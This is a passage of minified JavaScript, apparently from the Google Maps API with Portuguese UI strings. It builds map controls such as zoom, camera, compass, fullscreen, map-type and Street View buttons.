SJa=function(a){wJa(a);if(a.Hi&&!a.ri){var b=NJa(a);if(b){var c=_.xx("div");_.oN(c);c.style.margin=_.Dm(a.rh>>2);_.Nn(c,"mouseover",()=>{_.yx(c,1E6)});_.Nn(c,"mouseout",()=>{_.yx(c,0)});_.yx(c,0);var d=a.get("mapTypeControlOptions")||{},e=a.Ph=new OJa(a.Hi,d.mapTypeIds);e.bindTo("aerialAvailableAtZoom",a);e.bindTo("zoom",a);var f=e.buttons;a.oh.addElement(c,d.position||14,!1,.2);d=null;b==2?(d=new PJa(c,f,a.rh,a.Bh),e.bindTo("mapTypeId",d)):d=new QJa(c,f,a.rh,a.Bh);b=a.ci=new RJa(e.mapping);b.set("labels",
!0);d.bindTo("mapTypeId",b,"internalMapTypeId");d.bindTo("labels",b);d.bindTo("terrain",b);d.bindTo("tilt",a,"desiredTilt");d.bindTo("fontLoaded",a);d.bindTo("mapSize",a,"size");d.bindTo("display",a,"mapTypeControl");b.bindTo("mapTypeId",a);_.Un(c,"resize");a.Hh={div:c,hz:null};a.ei=d}}};wJa=function(a){a.ei&&(a.ei.unbindAll&&a.ei.unbindAll(),a.ei=null);a.ci&&(a.ci.unbindAll(),a.ci=null);a.Ph&&(a.Ph.unbindAll(),a.Ph=null);a.Hh&&(yJa(a,a.Hh),_.fr(a.Hh.div),a.Hh=null)};
BJa=function(a){const b=a.get("zoomControl"),c=iO(a);return!b&&!a.nh||c&&b===void 0||a.nh&&b===!1?(a.nh||_.N(a.mh,148262),null):a.get("size")?1:null};AJa=function(a){const b=a.get("cameraControl"),c=iO(a);if(!a.get("size")||a.nh)return!1;(a.get("cameraControl")!==void 0||c)&&_.N(a.mh,b?226848:226002);return c?b==1:b!=0};
zJa=function(a){var b=a.get("panControl");const c=iO(a);if(b!==void 0||c)return a.nh||_.N(a.mh,b?148255:148254),!!b;b=a.get("size");return _.Ax()||!b?!1:b.width>=400&&b.height>=370||!!a.nh};CJa=function(a){const b=a.get("rotateControl"),c=iO(a);(b!==void 0||c)&&_.N(a.mh,b?148257:148256);return!a.get("size")||a.nh?!1:c?b==1:b!=0};
hO=function(a){let b=a.get("streetViewControl");const c=a.get("disableDefaultUI"),d=!!a.get("size");(b!==void 0||c)&&_.N(a.mh,b?148260:148261);b==null&&(b=!c);a=d&&!a.nh;return b&&a};DJa=function(a){return a.nh?!1:iO(a)?a.get("myLocationControl")==1:a.get("myLocationControl")!=0};TJa=function(a){if(BJa(a)!=a.Xj||AJa(a)!=a.Kj||zJa(a)!=a.Wj||CJa(a)!=a.Ej||hO(a)!=a.Yi||DJa(a)!=a.Dj)a.xh[1]=!0;a.xh[0]=!0;_.yq(a.zh)};
fO=function(a){if(a.Nh){var b=a.get("scaleControl");b!==void 0&&_.N(a.mh,b?148259:148258);b?a.Nh.enable():a.Nh.disable()}};iO=function(a){return a.get("disableDefaultUI")};KJa=function(a){return!a.get("disableDefaultUI")&&!!a.nh};eJa=function(a){const b=a.xi.__gm.get("developerProvidedDiv"),c=aJa({wr:a.Ik,xr:a.Yk,ownerElement:b,Ru:!0,cv:a.mh?"map":"street_view"});c.addEventListener("close",()=>{b.removeChild(c)});return c};yJa=function(a,b){b.hz?(b.hz.remove(b.div),delete b.hz):a.oh.Um(b.div)};
NJa=function(a){if(!a.Hi)return null;const b=(a.get("mapTypeControlOptions")||{}).style||0,c=a.get("mapTypeControl"),d=iO(a);if(c===void 0&&d||c!==void 0&&!c)return _.N(a.mh,148251),null;b==1?_.N(a.mh,148253):b==2&&_.N(a.mh,148252);return b==2||b==1?b:1};FJa=function(a){const b=a.yh=new UJa(a.rh,a.sh,a.Bh);b.bindTo("zoomRange",a);b.bindTo("display",a,"zoomControl");b.bindTo("disableDefaultUI",a);b.bindTo("mapSize",a,"size");b.bindTo("mapTypeId",a);b.bindTo("zoom",a);return b.getDiv()};
HJa=function(a,b=!1){a.ph=new VJa({controlSize:a.rh,qw:b,Gq:a.sh,GD:a.Bh});a.ph.Xm(a.get("cameraControl"),a.get("size"));a.ph.yh(a.get("mapTypeId"));_.Fn(a.ph,"panbyfraction",(c,d)=>{_.Un(a,"panbyfraction",c,d)});_.Fn(a.ph,"zoomMap",c=>{c=c===0?1:-1;a.set("zoom",a.get("zoom")+c)});return a.ph};IJa=function(a){const b=new _.aN(aO,{Wr:_.pC.Hj()}),c=new WJa(b,a.rh,a.sh);c.bindTo("pov",a);c.bindTo("disableDefaultUI",a);c.bindTo("panControl",a);c.bindTo("mapSize",a,"size");return b.div};
JJa=function(a){const b=_.xx("div");_.oN(b);a.wh=new XJa(b,a.rh,a.sh);a.wh.bindTo("mapSize",a,"size");a.wh.bindTo("rotateControl",a);a.wh.bindTo("heading",a);a.wh.bindTo("tilt",a);a.wh.bindTo("aerialAvailableAtZoom",a);return b};LJa=function(a){const b=_.xx("div"),c=a.Oh=new YJa(b,a.rh);c.bindTo("pano",a);c.bindTo("floors",a);c.bindTo("floorId",a);return b};gO=function(a){a.xh[1]=!0;_.yq(a.zh)};
GJa=function(a){if(!a.uh&&!a.ri&&a.lj&&a.mh){var b=a.uh=new ZJa(a.mh,a.lj,a.Ni,a.sh,a.kk,a.fk,a.rh,a.yj,a.gk||void 0,a.Ch);b.bindTo("mapHeading",a,"heading");b.bindTo("tilt",a);b.bindTo("projection",a.mh);b.bindTo("mapTypeId",a);a.bindTo("panoramaVisible",b);b.bindTo("mapSize",a,"size");b.bindTo("display",a,"streetViewControl");b.bindTo("disableDefaultUI",a);(b=a.mh.__gm.rh)&&b.__gm.set("focusFallbackElement",a.Ni);$Ja(a)}};
$Ja=function(a){const b=a.uh;if(b){var c=b.uh,d=a.get("streetView");if(d!=c){if(c){const e=c.__gm;e.unbind("result");e.unbind("heading");c.unbind("passiveLogo");c.mh.removeListener(a.Nj,a);c.mh.set(!1)}d&&(c=d.__gm,c.get("result")!=null&&b.set("result",c.get("result")),c.bindTo("isHover",b),c.bindTo("result",b),c.get("heading")!=null&&b.set("heading",c.get("heading")),c.bindTo("heading",b),d.bindTo("passiveLogo",a),d.mh.addListener(a.Nj,a),a.set("panoramaVisible",d.get("visible")),b.bindTo("client",
d));b.uh=d}}};
_.bKa=function(a,b){const c=document.createElement("div");var d=c.style;d.backgroundColor="white";d.fontWeight="500";d.fontFamily="Roboto, sans-serif";d.padding="15px 25px";d.boxSizing="border-box";d.top="5px";d=document.createElement("div");var e=document.createElement("img");e.alt="";e.src=_.GB+"api-3/images/google_gray.svg";e.style.border=e.style.margin=e.style.padding="0";e.style.height="17px";e.style.verticalAlign="middle";e.style.width="52px";_.Rq(e);d.appendChild(e);c.appendChild(d);d=document.createElement("div");
d.style.lineHeight="20px";d.style.margin="15px 0";e=document.createElement("span");e.style.color="rgba(0,0,0,0.87)";e.style.fontSize="14px";e.innerText="Esta p\u00e1gina n\u00e3o carregou o Google Maps corretamente.";d.appendChild(e);c.appendChild(d);d=document.createElement("table");d.style.width="100%";e=document.createElement("tr");var f=document.createElement("td");f.style.lineHeight="16px";f.style.verticalAlign="middle";const g=document.createElement("a");_.Mw(g,b);g.innerText="Voc\u00ea \u00e9 o propriet\u00e1rio deste site?";
g.target="_blank";g.rel="noopener";g.style.color="rgba(0, 0, 0, 0.54)";g.style.fontSize="12px";g.onclick=()=>{_.N(a,148243)};f.appendChild(g);e.appendChild(f);_.Pu(aKa);b=document.createElement("td");b.style.textAlign="right";f=document.createElement("button");f.className="dismissButton";f.innerText="OK";f.onclick=()=>{a.removeChild(c);_.Un(a,"dmd");_.N(a,148242)};b.appendChild(f);e.appendChild(b);d.appendChild(e);c.appendChild(d);a.appendChild(c);_.N(a,148244);return c};
dKa=function(a,b,c,d,e,f,g,h,k,m,p,r,t,v,w,y,D,G){var L=b.get("streetView");k=b.__gm;if(L&&k){r=new _.bN(_.qI(),L.get("client"));L=_.Bca[L.get("client")];var I=new cKa({YJ:function(ta){return t.fromContainerPixelToLatLng(new _.Ho(ta.clientX,ta.clientY))},fF:b.controls,tq:m,vl:p,uG:a,map:b,Cw:b.mapTypes,Sq:d,AH:!0,Kh:v,controlSize:b.get("controlSize")||40,eO:L,GH:r,ht:w,xr:y,wr:D,zK:!0,ij:G}),F=new _.MM(["bounds"],"bottomRight",ta=>ta&&_.lw(ta)),W,qa;_.Rn(b,"idle",()=>{var ta=b.get("bounds");ta!=W&&
(I.set("bounds",ta),F.set("bounds",ta),W=ta);ta=b.get("center");ta!=qa&&(I.set("center",ta),qa=ta)});I.bindTo("bottomRight",F);I.bindTo("disableDefaultUI",b);I.bindTo("heading",b);I.bindTo("projection",b);I.bindTo("reportErrorControl",b);I.bindTo("restriction",b);I.bindTo("passiveLogo",b);I.bindTo("zoom",k);I.bindTo("mapTypeId",c);I.bindTo("attributionText",e);I.bindTo("zoomRange",g);I.bindTo("aerialAvailableAtZoom",h);I.bindTo("tilt",h);I.bindTo("desiredTilt",h);I.bindTo("keyboardShortcuts",b,"keyboardShortcuts",
!0);I.bindTo("cameraControlOptions",b,null,!0);I.bindTo("mapTypeControlOptions",b,null,!0);I.bindTo("panControlOptions",b,null,!0);I.bindTo("rotateControlOptions",b,null,!0);I.bindTo("scaleControlOptions",b,null,!0);I.bindTo("streetViewControlOptions",b,null,!0);I.bindTo("zoomControlOptions",b,null,!0);I.bindTo("mapTypeControl",b);I.bindTo("myLocationControlOptions",b);I.bindTo("fullscreenControlOptions",b,null,!0);b.get("fullscreenControlOptions")&&I.notify("fullscreenControlOptions");I.bindTo("cameraControl",
b);I.bindTo("panControl",b);I.bindTo("rotateControl",b);I.bindTo("motionTrackingControl",b);I.bindTo("motionTrackingControlOptions",b,null,!0);I.bindTo("scaleControl",b);I.bindTo("streetViewControl",b);I.bindTo("fullscreenControl",b);I.bindTo("zoomControl",b);I.bindTo("myLocationControl",b);I.bindTo("rmiAvailable",f,"available");I.bindTo("streetView",b);I.bindTo("fontLoaded",k);I.bindTo("size",k);k.bindTo("renderHeading",I);_.Tn(I,"panbyfraction",k)}};
eKa=function(a,b,c,d,e,f,g,h){const k=new _.bN(_.qI(),g.get("client")),m=new cKa({fF:f,tq:d,ij:!0,vl:h,uG:e,Sq:c,controlSize:g.get("controlSize")||40,AH:!1,fO:g,GH:k});m.set("streetViewControl",!1);m.bindTo("attributionText",b,"copyright");m.set("mapTypeId","streetview");m.set("tilt",!0);m.bindTo("heading",b);m.bindTo("zoom",b,"zoomFinal");m.bindTo("zoomRange",b);m.bindTo("pov",b,"pov");m.bindTo("position",g);m.bindTo("pano",g);m.bindTo("passiveLogo",g);m.bindTo("floors",b);m.bindTo("floorId",b);
m.bindTo("rmiWidth",g);m.bindTo("fullscreenControlOptions",g,null,!0);m.bindTo("panControlOptions",g,null,!0);m.bindTo("zoomControlOptions",g,null,!0);m.bindTo("fullscreenControl",g);m.bindTo("panControl",g);m.bindTo("zoomControl",g);m.bindTo("disableDefaultUI",g);m.bindTo("fontLoaded",g.__gm);m.bindTo("size",b);a.view&&a.view.addListener("scene_changed",()=>{const p=a.view.get("scene");m.set("isCustomPanorama",p==="c")});_.zq(m.zh);_.Tn(m,"panbyfraction",a)};
fKa=function(a){const b=a.get("zoom");_.um(b)&&(a.set("zoom",b+1),_.N(window,165374))};gKa=function(a){const b=a.get("zoom");_.um(b)&&(a.set("zoom",b-1),_.N(window,165374))};jO=function(a,b,c){_.Un(a,"panbyfraction",b,c);_.N(window,165373)};hKa=function(a,b){return!!(b.target!==a.src||b.ctrlKey||b.altKey||b.metaKey||a.get("enabled")===!1)};
kKa=function(a,b,c,d,e,f){const g=new iKa(b,e,f);g.bindTo("zoom",a);g.bindTo("enabled",a,"keyboardShortcuts");e&&g.bindTo("tilt",a.__gm);f&&g.bindTo("heading",a);_.Tn(g,"tiltrotatebynow",a.__gm);_.Tn(g,"panbyfraction",a.__gm);_.Tn(g,"panbynow",a.__gm);_.Tn(g,"panby",a.__gm);jKa(a,d,e,f);const h=a.__gm.rh;let k=null;_.Rn(a,"streetview_changed",()=>{const m=a.get("streetView"),p=k;p&&_.Hn(p);k=null;m&&(k=_.Rn(m,"visible_changed",()=>{m.getVisible()&&m===h?(b.blur(),c.style.visibility="hidden"):c.style.visibility=
""}))});d=()=>{g.zh=!!a.get("headingInteractionEnabled");g.Ah=!!a.get("tiltInteractionEnabled")};_.Rn(a,"tiltinteractionenabled_changed",d);_.Rn(a,"headinginteractionenabled_changed",d)};jKa=function(a,b,c,d){const e=new _.$M({wr:d,xr:c,ownerElement:b,Ru:!1,cv:"map"});_.Rn(a,"keyboardshortcuts_changed",()=>{_.ww(a)?b.append(e.element):e.element.remove()})};_.qy.prototype.RF=_.da(39,function(){return _.E(this,_.uy,6)});lKa=class extends _.M{constructor(a){super(a)}};
_.kO=class extends _.M{constructor(a){super(a)}Ti(a){return _.Hg(this,1,a)}};_.kO.prototype.Ok=_.ba(7);var mKa=class extends _.M{constructor(a){super(a)}},nKa=()=>_.eha.some(a=>!!document[a]),jHa={};var nHa=class extends _.Yn{constructor(a,b,c,d,e,f,g){super();this.label=a||"";this.alt=b||"";this.ph=f||null;this.ep=c;this.mh=d;this.oh=e;this.nh=g||null}};var OJa=class extends _.Yn{constructor(a,b){super();this.oh=a;this.mapping={};this.buttons=[];this.labels=this.nh=this.mh=null;b=b||["roadmap","satellite","hybrid","terrain"];const c=_.Nb(b,"terrain")&&_.Nb(b,"roadmap"),d=_.Nb(b,"hybrid")&&_.Nb(b,"satellite");_.Fn(this,"maptypeid_changed",()=>{const e=this.get("mapTypeId");this.labels&&this.labels.set("display",e==="satellite");this.mh&&this.mh.set("display",e==="roadmap")});_.Fn(this,"zoom_changed",()=>{if(this.mh){const e=this.get("zoom");this.mh.set("enabled",
e<=this.nh)}});for(const e of b){if(e==="hybrid"&&d)continue;if(e==="terrain"&&c)continue;b=a.get(e);if(!b)continue;let f=null;e==="roadmap"?c&&(this.mh=lHa(this,"terrain","roadmap","terrain",void 0,"Diminua o zoom para visualizar o mapa da rua com o relevo"),f=[[this.mh]],this.nh=a.get("terrain").maxZoom):e!=="satellite"&&e!=="hybrid"||!d||(this.labels=mHa(this),f=[[this.labels]]);this.buttons.push(new nHa(b.name,b.alt,"mapTypeId",e,null,null,f))}}};var lO=(0,_.$i)`.gm-control-active\u003eimg{-webkit-box-sizing:content-box;box-sizing:content-box;display:none;left:50%;pointer-events:none;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gm-control-active\u003eimg:nth-child(1){display:block}.gm-control-active:focus\u003eimg:nth-child(1),.gm-control-active:hover\u003eimg:nth-child(1),.gm-control-active:active\u003eimg:nth-child(1),.gm-control-active:disabled\u003eimg:nth-child(1){display:none}.gm-control-active:focus\u003eimg:nth-child(2),.gm-control-active:hover\u003eimg:nth-child(2){display:block}.gm-control-active:active\u003eimg:nth-child(3){display:block}.gm-control-active:disabled\u003eimg:nth-child(4){display:block}sentinel{}\n`;var VJa=class extends HTMLElement{constructor(a={controlSize:40,qw:!1,GD:1}){super();this.nh=this.wh=!1;this.oh=_.Or("Controles da c\u00e2mera no mapa");this.mh=document.createElement("menu");this.controlSize=a.controlSize;this.qw=a.qw||!1;this.Gq=a.Gq;this.ph=a.GD||1;this.Bh=a.GD||1;this.th=zN(this,"Up");this.rh=zN(this,"Left");this.sh=zN(this,"Right");this.qh=zN(this,"Down");this.uh=qHa(this,0);this.zh=qHa(this,1)}connectedCallback(){if(!this.wh){this.wh=!0;this.style.cursor="pointer";this.dataset.controlWidth=
String(this.controlSize);this.dataset.controlHeight=String(this.controlSize);_.aJ(this);_.Rq(this);_.oN(this);_.Qu(lO,this.Gq||this);xN(this,this.oh);const a=this.ph===2?"_dark":"";BN(this,[_.WM[`camera_control${a}.svg`],_.WM[`camera_control_hover${a}.svg`],_.WM[`camera_control_active${a}.svg`],_.WM[`camera_control_disable${a}.svg`]],this.oh);this.oh.type="button";this.oh.setAttribute("aria-expanded","false");rHa(this);this.appendChild(this.oh);this.appendChild(this.mh);this.oh.setAttribute("aria-controls",
this.mh.id);sHa(this)}}Ah(a){const b=this.controlSize>>2;a=a.container;if(Number((a.style.left||a.style.right).replace("px",""))>this.controlSize)this.mh.style.left=`-${this.controlSize+2*b}px`,a.style.bottom?this.mh.style.bottom="100%":this.mh.style.top="100%";else{this.qw?this.mh.style.left="100%":this.mh.style.right="100%";var c=window.getComputedStyle(a),d=Number(c.bottom.replace("px",""));c=Number(c.top.replace("px",""));var e=Number(this.style.top.replace("px",""));a.style.top?this.mh.style.top=
c+e>=this.controlSize+b?`-${this.controlSize+2*b}px`:`-${b}px`:d-e-this.controlSize>=this.controlSize+b?this.mh.style.top=`-${this.controlSize+2*b}px`:this.mh.style.bottom=`-${b}px`}}xh(a,b,c,d){if(d){var e=c.toJSON(),f=d.latLngBounds.toJSON();d=e.north>=f.north-1E-6;c=e.west<=f.west+1E-6;const g=e.east>=f.east-1E-6;e=e.south<=f.south+1E-6;f=this.getRootNode().activeElement;(f===this.th&&d||f===this.rh&&c||f===this.sh&&g||f===this.qh&&e)&&this.oh.focus();this.th.disabled=d;this.rh.disabled=c;this.sh.disabled=
g;this.qh.disabled=e}pHa(a,b,this.uh,this.zh)}yh(a){a=a!=="satellite"&&a!=="hybrid"||!_.Jq[43]?this.Bh:2;if(this.ph!==a){this.ph=a;var b=a===2?"_dark":"";BN(this,[_.WM[`camera_control${b}.svg`],_.WM[`camera_control_hover${b}.svg`],_.WM[`camera_control_active${b}.svg`],_.WM[`camera_control_disable${b}.svg`]],this.oh);yN(this,this.qh,"Down");yN(this,this.rh,"Left");yN(this,this.sh,"Right");yN(this,this.th,"Up");wN(this.uh,0,a,this.controlSize);wN(this.uh,1,a,this.controlSize)}}Xm(a,b){this.style.display=
b&&b.width>=200&&b.height>=200||a?"":"none"}};_.sp("gmp-internal-camera-control",VJa);var uJa=class extends _.Yn{constructor(a){super();this.container=a;this.mh=null}card_changed(){const a=this.get("card");this.mh&&this.container.removeChild(this.mh);if(a){const b=this.mh=document.createElement("div");b.style.backgroundColor="white";b.appendChild(a);b.style.margin=_.Dm(10);b.style.padding=_.Dm(1);b.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";b.style.borderRadius=_.Dm(2);this.container.appendChild(b);this.mh=b}else this.mh=null}getDiv(){return this.container}};var oKa=class extends _.M{constructor(a){super(a)}getHeading(){return _.ng(this,1)}setHeading(a){return _.Fw(this,1,a)}};var CN={},DN=null;_.Oa(FN,_.ek);FN.prototype.ft=function(){return this.nh==-1};FN.prototype.Oo=function(a){this.dispatchEvent(a)};_.Oa(GN,FN);_.z=GN.prototype;_.z.fj=function(){return this.duration};_.z.stop=function(a){EN(this);this.nh=0;a&&(this.progress=1);xHa(this,this.progress);this.Oo("stop");this.Oo("end")};_.z.pause=function(){this.nh==1&&(EN(this),this.nh=-1,this.Oo("pause"))};_.z.jk=function(){this.nh==0||this.stop(!1);this.Oo("destroy");GN.Wp.jk.call(this)};_.z.destroy=function(){this.dispose()};_.z.Oo=function(a){this.dispatchEvent(new yHa(a,this))};_.Oa(yHa,_.Ij);var WJa=class extends _.Yn{constructor(a,b,c){super();this.layout=a;this.animation=null;this.mh=!1;b/=40;a.div.style.transform=`scale(${b})`;a.div.style.transformOrigin="left";a.div.dataset.controlWidth=String(Math.round(48*b));a.div.dataset.controlHeight=String(Math.round(48*b));a.addListener("compass.clockwise","click",d=>{BHa(this,d,!0)});a.addListener("compass.counterclockwise","click",d=>{BHa(this,d,!1)});a.addListener("compass.north","click",d=>{const e=this.get("pov");if(e){var f=_.Zw(e.heading,
360);AHa(this,f,f<180?0:360,e.pitch,0);_.N(window,_.dJ(d)?171336:171335)}});_.Qu(lO,c)}changed(){!this.mh&&this.animation&&(this.animation.stop(),this.animation=null);var a=this.get("pov");if(a){a=(new oKa).setHeading(_.sm(-a.heading,0,360));_.Hw(_.$f(a,_.mL,3),_.nL(_.KI(_.WM["compass_background.svg"])));_.Hw(_.$f(a,_.mL,4),_.nL(_.KI(_.WM["compass_needle_normal.svg"])));_.Hw(_.$f(a,_.mL,5),_.nL(_.KI(_.WM["compass_needle_hover.svg"])));_.Hw(_.$f(a,_.mL,6),_.nL(_.KI(_.WM["compass_needle_active.svg"])));
_.Hw(_.$f(a,_.mL,7),_.nL(_.KI(_.WM["compass_rotate_normal.svg"])));_.Hw(_.$f(a,_.mL,8),_.nL(_.KI(_.WM["compass_rotate_hover.svg"])));_.Hw(_.$f(a,_.mL,9),_.nL(_.KI(_.WM["compass_rotate_active.svg"])));var b=_.Hg(a,10,"Girar no sentido anti-hor\u00e1rio");b=_.Hg(b,11,"Girar no sentido hor\u00e1rio");_.Hg(b,12,"Redefinir a visualiza\u00e7\u00e3o");this.layout.update([a]);this.layout.div.style.setProperty("--gm-compass-control-rotation-degree",`rotate(${a.getHeading()}deg)`)}}mapSize_changed(){HN(this)}disableDefaultUI_changed(){HN(this)}panControl_changed(){HN(this)}};var oJa=new Map([[24,264709],[25,264710],[23,264711],[15,264712],[16,264713],[14,264714],[11,264715],[10,264716],[12,264717],[11,264718],[13,264719],[21,264720],[22,264721],[20,264722],[17,264723],[19,264724],[18,264725],[6,264726],[4,264727],[5,264728],[5,264729],[9,264730],[8,264731],[7,264732],[7,264733],[2,264734],[1,264735],[3,264736],[2,264737]]);var mJa=class extends _.Yn{constructor(a,b,c,d,e=1){super();this.rm=c;this.qh=[];this.set("colorTheme",e);this.rh=e;this.nh=a;this.ph=d;this.mh=b;this.mh.style.cursor="pointer";this.mh.setAttribute("aria-pressed","false");this.oh=nKa();this.sh=()=>{this.rm.set(_.Eca(this.nh,this.nh.getRootNode()))};this.refresh=()=>{const f=this.get("display"),g=!!this.get("disableDefaultUI");_.ZI(this.mh,(f===void 0&&!g||!!f)&&this.oh);_.Un(this.mh,"resize")};this.oh&&(_.Qu(lO,a),this.mh.setAttribute("class","gm-control-active gm-fullscreen-control"),
this.mh.style.borderRadius=_.Dm(_.lL(d)),this.mh.style.width=this.mh.style.height=_.Dm(d),this.mh.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)",IN(this.mh,this.rm.get(),d,e),this.mh.style.overflow="hidden",_.Nn(this.mh,"click",f=>{_.N(window,_.dJ(f)?164676:164675);if(this.rm.get()){for(const g of _.cha)if(g in document){document[g]();break}this.mh.setAttribute("aria-pressed","false")}else{for(const g of _.dha)this.qh.push(_.Nn(document,g,this.sh));f=this.nh;for(const g of _.fha)if(g in f){f[g]();
break}this.mh.setAttribute("aria-pressed","true")}}));_.Fn(this,"disabledefaultui_changed",this.refresh);_.Fn(this,"display_changed",this.refresh);_.Fn(this,"maptypeid_changed",()=>{const f=this.get("mapTypeId")==="streetview"?2:this.get("colorTheme");JN(this,f);this.mh.style.margin=_.Dm(this.ph>>2);this.refresh()});_.Fn(this,"colorTheme_changed",()=>{let f=this.get("colorTheme");f==null&&(f=1);JN(this,f)});this.rm.addListener(()=>{_.Un(this.nh,"resize");this.rm.get()||DHa(this);this.oh&&IN(this.mh,
this.rm.get(),this.ph,this.rh)});JN(this,e);this.refresh()}},EHa={[1]:{XK:-52,close:-78,top:-86,backgroundColor:"#fff"},[2]:{XK:0,close:-26,top:-86,backgroundColor:"#444"}};var qJa=class extends _.Yn{constructor(a,b){super();this.nh=a;this.oh=b;this.container=document.createElement("div");this.element=FHa(this);this.mh=document.activeElement===this.element;GHa(this);_.Nn(this.element,"focus",()=>{this.AB()});_.Nn(this.element,"blur",()=>{this.mh=!1;GHa(this)});_.Fn(this,"update",()=>{this.mh&&HHa(this)});_.Tn(a,"update",this)}AB(){this.mh=!0;HHa(this)}};var pKa=new Set([3,12,6,9]),qKa=[1,2,3,5,7,4,13,8,6,9,10,11,12],rKa=[3,2,1,7,5,8,13,4,9,6,12,11,10],sKa=new Set([24,23,25,19,17,18,22,21,20,15,14,16]),tKa=class extends _.Yn{constructor(a,b=!1){super();this.container=a;this.ph=new _.xq(()=>{this.qh()},0);_.ex(a,"resize",this,this.qh);this.oh=new Map;this.nh=new Set;this.set("isRTL",b);this.mh=new Map;for(const c of qKa)a=document.createElement("div"),this.container.appendChild(a),this.mh.set(c,a),this.oh.set(c,[]);this.isRTL_changed()}getSize(){return _.Pq(this.container)}addElement(a,
b,c=!1,d){var e=MN(this,b);const f=this.oh.get(e);if(f){[...this.nh].some(k=>k.element===a);var g=d!==void 0&&_.um(d)?d:f.length,h;for(h=0;h<f.length&&!(f[h].index===g&&f[h].iG<b)&&!(f[h].index>g);++h);b={element:a,Ow:!!c,index:g,PL:d,iG:b,listener:_.Fn(a,"resize",()=>{_.yq(this.ph)})};f.splice(h,0,b);this.nh.add(b);_.vx(a);a.style.visibility="hidden";b=this.mh.get(e);e=this.get("isRTL")!==pKa.has(e)?f.length-h-1:h;b.insertBefore(a,b.children[e]);_.yq(this.ph)}}Um(a){a.parentNode&&a.parentNode.removeChild(a);
for(const c of this.oh.values())for(let d=0;d<c.length;++d)if(c[d].element===a){this.nh.delete(c[d]);var b=a;b.style.top="auto";b.style.bottom="auto";b.style.left="auto";b.style.right="auto";_.Hn(c[d].listener);c.splice(d,1)}_.yq(this.ph)}qh(){var a=this.getSize();const b=a.width;a=a.height;var c=this.oh,d=[];const e=NN(c.get(1),"left","top",d),f=ON(c.get(5),"left","top",d);d=[];const g=NN(c.get(10),"left","bottom",d),h=ON(c.get(6),"left","bottom",d);d=[];const k=NN(c.get(3),"right","top",d),m=ON(c.get(7),
"right","top",d);d=[];const p=NN(c.get(12),"right","bottom",d);d=ON(c.get(9),"right","bottom",d);const r=KHa(c.get(11),"bottom",b),t=KHa(c.get(2),"top",b),v=PN(c.get(4),"left",b,a);PN(c.get(13),"center",b,a);c=PN(c.get(8),"right",b,a);this.set("bounds",new _.tp([new _.Ho(Math.max(v,e.width,g.width,f.width,h.width)||0,Math.max(t,e.height,f.height,k.height,m.height)||0),new _.Ho(b-(Math.max(c,k.width,p.width,m.width,d.width)||0),a-(Math.max(r,g.height,p.height,h.height,d.height)||0))]))}isRTL_changed(){if(this.mh){var a=
this.get("isRTL")?rKa:qKa;for(const b of a)this.container.appendChild(this.mh.get(b));a=[...this.nh];for(const b of a)this.Um(b.element),this.addElement(b.element,b.iG,b.Ow,b.PL)}}};var EJa=class{constructor(a,b,c=0){this.container=a;this.padding=c;this.elements=[];sKa.has(b);this.nh=(this.mh=b===3||b===12||b===6||b===9)?cHa.bind(this):_.Jb.bind(this);a.dataset.controlWidth="0";a.dataset.controlHeight="0"}add(a){a.style.position="absolute";this.mh?this.container.insertBefore(a,this.container.firstChild):this.container.appendChild(a);a=LHa(this,a);this.elements.push(a);QN(this,a)}remove(a){this.container.removeChild(a);cHa(this.elements,(b,c)=>{b.element===a&&(this.elements.splice(c,
1),this.onRemove(b))})}onRemove(a){a&&(QN(this,a),a.WC&&(_.Hn(a.WC),delete a.WC))}};_.hs("api-3/images/my_location_spinner",!0,!0);var OHa=class{constructor(a,b,c){this.mh=a;this.nh=c;this.container=document.createElement("div");this.container.style.margin="0 5px";this.container.style.zIndex="1000000";this.link=document.createElement("a");this.link.style.display="inline";this.link.target="_blank";this.link.rel="noopener";this.link.title="Abrir esta \u00e1rea no Google Maps (abre uma nova janela)";this.link.setAttribute("aria-label","Abrir esta \u00e1rea no Google Maps (abre uma nova janela)");_.Mw(this.link,b.get("url"));this.link.addEventListener("click",
d=>{_.N(window,_.dJ(d)?165230:165229)});this.div=document.createElement("div");_.Oq(this.div,_.Uga);_.aJ(this.div);this.image=_.sL(null,this.div,_.ap,_.Uga);this.image.alt="Google";_.Fn(b,"url_changed",()=>{_.Mw(this.link,b.get("url"))});_.Fn(this.mh,"passivelogo_changed",()=>{this.pi()});this.pi()}getDiv(){return this.container}pi(){this.nh&&this.mh.get("passiveLogo")?this.container.contains(this.link)?this.container.replaceChild(this.div,this.link):this.container.appendChild(this.div):(this.link.appendChild(this.div),
this.container.appendChild(this.link))}};var TN=class extends _.Yn{constructor(a,b,c){super();_.Fn(this,"value_changed",()=>{this.set("active",this.get("value")==b)});const d=()=>{this.get("enabled")!==!1&&(c!=null&&this.get("active")?this.set("value",c):this.set("value",b))};new _.Dq(a,"click",d);a.tagName.toLowerCase()!=="button"&&new _.Dq(a,"keydown",e=>{e.key!=="Enter"&&e.key!==" "||d()});_.Fn(this,"display_changed",()=>{_.ZI(a,this.get("display")!==!1)})}};var QHa=class extends _.Yn{constructor(a,b,c,d){super();this.mh=_.Or(d.title);if(this.qh=d.pG||!1)this.mh.setAttribute("role","menuitemradio"),this.mh.setAttribute("aria-checked","false");_.Gq(this.mh);a.appendChild(this.mh);_.AI(this.mh);this.nh=this.mh.style;this.ph=d.ij||!1;this.nh.overflow="hidden";d.TB?mN(this.mh):this.nh.textAlign="center";d.height&&(this.nh.height=_.Dm(d.height),this.nh.display="table-cell",this.nh.verticalAlign="middle");this.nh.position="relative";pN(this.mh,d);d.Cz&&gHa(this.mh);
d.ZC&&hHa(this.mh);this.mh.style.backgroundClip="padding-box";this.rh=d.IE||!1;this.sh=d.Cz||!1;this.mh.style.boxShadow="0 1px 4px -1px rgba(0,0,0,0.3)";d.XL?(a=document.createElement("span"),a.style.position="relative",_.wx(a,new _.Ho(3,0),!_.pC.Hj(),!0),a.appendChild(b),this.mh.appendChild(a),b=_.sL(_.hs("arrow-down"),this.mh),_.wx(b,new _.Ho(8,0),!_.pC.Hj()),b.style.top="50%",b.style.marginTop=_.Dm(-2),this.set("active",!1),this.mh.setAttribute("aria-haspopup","true"),this.mh.setAttribute("aria-expanded",
